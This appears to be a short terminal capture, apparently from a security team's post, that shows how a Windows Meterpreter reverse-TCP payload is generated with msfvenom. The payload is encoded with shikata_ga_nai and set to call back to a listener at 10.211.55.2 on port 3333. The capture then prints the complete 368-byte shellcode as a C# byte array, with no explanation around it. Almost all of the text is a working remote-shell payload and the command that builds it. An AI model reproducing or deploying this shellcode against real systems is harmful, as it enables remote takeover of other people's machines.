 $ msfvenom  -p windows/meterpreter/reverse_tcp -a x86 -f csharp  -b "\x00\xff" LHOST=10.211.55.2 LPORT=3333 -o shell_x86.csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of csharp file: 1896 bytes
Saved as: shell_x86.csharp
# in ~/Downloads/payload [11:04:27]
$ cat shell_x86.csharp
byte[] buf = new byte[368] {
0xbb,0x1e,0x7f,0xae,0xeb,0xda,0xd6,0xd9,0x74,0x24,0xf4,0x5d,0x33,0xc9,0xb1,
0x56,0x31,0x5d,0x13,0x83,0xc5,0x04,0x03,0x5d,0x11,0x9d,0x5b,0x17,0xc5,0xe3,
0xa4,0xe8,0x15,0x84,0x2d,0x0d,0x24,0x84,0x4a,0x45,0x16,0x34,0x18,0x0b,0x9a,
0xbf,0x4c,0xb8,0x29,0xcd,0x58,0xcf,0x9a,0x78,0xbf,0xfe,0x1b,0xd0,0x83,0x61,
0x9f,0x2b,0xd0,0x41,0x9e,0xe3,0x25,0x83,0xe7,0x1e,0xc7,0xd1,0xb0,0x55,0x7a,
0xc6,0xb5,0x20,0x47,0x6d,0x85,0xa5,0xcf,0x92,0x5d,0xc7,0xfe,0x04,0xd6,0x9e,
0x20,0xa6,0x3b,0xab,0x68,0xb0,0x58,0x96,0x23,0x4b,0xaa,0x6c,0xb2,0x9d,0xe3,
0x8d,0x19,0xe0,0xcc,0x7f,0x63,0x24,0xea,0x9f,0x16,0x5c,0x09,0x1d,0x21,0x9b,
0x70,0xf9,0xa4,0x38,0xd2,0x8a,0x1f,0xe5,0xe3,0x5f,0xf9,0x6e,0xef,0x14,0x8d,
0x29,0xf3,0xab,0x42,0x42,0x0f,0x27,0x65,0x85,0x86,0x73,0x42,0x01,0xc3,0x20,
0xeb,0x10,0xa9,0x87,0x14,0x42,0x12,0x77,0xb1,0x08,0xbe,0x6c,0xc8,0x52,0xd6,
0x41,0xe1,0x6c,0x26,0xce,0x72,0x1e,0x14,0x51,0x29,0x88,0x14,0x1a,0xf7,0x4f,
0x2d,0x0c,0x08,0x9f,0x95,0x5d,0xf6,0x20,0xe5,0x74,0x3d,0x74,0xb5,0xee,0x94,
0xf5,0x5e,0xef,0x19,0x20,0xca,0xe5,0x8d,0xc1,0xd9,0xcd,0x4f,0xbe,0xdf,0x31,
0x5d,0x3b,0x56,0xd7,0x0d,0x13,0x38,0x48,0xee,0xc3,0xf8,0x38,0x86,0x09,0xf7,
0x67,0xb6,0x31,0xd2,0x0f,0x5d,0xde,0x8a,0x78,0xca,0x47,0x97,0xf3,0x6b,0x87,
0x02,0x7e,0xab,0x03,0xa6,0x7e,0x62,0xe4,0xc3,0x6c,0x93,0x93,0x2b,0x6d,0x64,
0x36,0x2b,0x07,0x60,0x90,0x7c,0xbf,0x6a,0xc5,0x4a,0x60,0x94,0x20,0xc9,0x67,
0x6a,0xb5,0xfb,0x1c,0x5d,0x23,0x43,0x4b,0xa2,0xa3,0x43,0x8b,0xf4,0xa9,0x43,
0xe3,0xa0,0x89,0x10,0x16,0xaf,0x07,0x05,0x8b,0x3a,0xa8,0x7f,0x7f,0xec,0xc0,
0x7d,0xa6,0xda,0x4e,0x7e,0x8d,0x58,0x88,0x80,0x53,0x77,0x31,0xe8,0xab,0xc7,
0xc1,0xe8,0xc1,0xc7,0x91,0x80,0x1e,0xe7,0x1e,0x60,0xde,0x22,0x77,0xe8,0x55,
0xa3,0x35,0x89,0x6a,0xee,0x98,0x17,0x6a,0x1d,0x01,0xa8,0x11,0x6e,0xb6,0x49,
0xe6,0x66,0xd3,0x4a,0xe6,0x86,0xe5,0x77,0x30,0xbf,0x93,0xb6,0x80,0x84,0xac,
0x8d,0xa5,0xad,0x26,0xed,0xfa,0xae,0x62 };
Tide安全团队